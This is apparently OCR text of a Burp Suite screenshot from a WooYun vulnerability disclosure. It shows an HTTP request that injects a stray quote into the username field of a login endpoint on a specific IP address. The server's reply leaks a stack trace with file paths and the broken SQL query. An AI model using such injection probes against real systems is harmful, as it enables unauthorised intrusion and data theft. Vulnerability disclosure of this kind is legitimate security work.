 Go
Cancel
<
>
Target: http://123.57.231.146:808
?
Request
Raw
Params
Headers
Hex
POST /index.php?action=login&do=sendPwdToPhone HTTP/1.1
Host: 123.57.231.146:808
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0)
Gecko/20100101 Firefox/36.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://123.57.231.146:808/
Content-Length: 44
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
id=345&username=admin'&telephone=13333333333
Response
Raw
Headers
Hex
"/code/ejiajie/code/management/app/Controller/login.php"
["line"]=>
int(148)
["function"]=>
string(9) "getResult"
["class"]=>
string(5) "MyPDO"
["type"]=>
string(2) "->"
["args"]=>
array(1) {
[0]=>
&string(76) "SELECT COUNT(*) AS cou FROM
jc_admin_user WHERE id=345 AND username='admin''"
}
}
[1]=>
array(6) {
["file"]=>
string(50)
"/code/ejiajie/code/management/Tiri/Tiri/Router.php"
["line"]=>
int(55)
["function"]=>
string(20) "sendPwdToPhoneAction"
["class"]=>
string(16) "Controller_login"
["type"]=>
string(2) "->"
["args"]=>
www.wooyun.org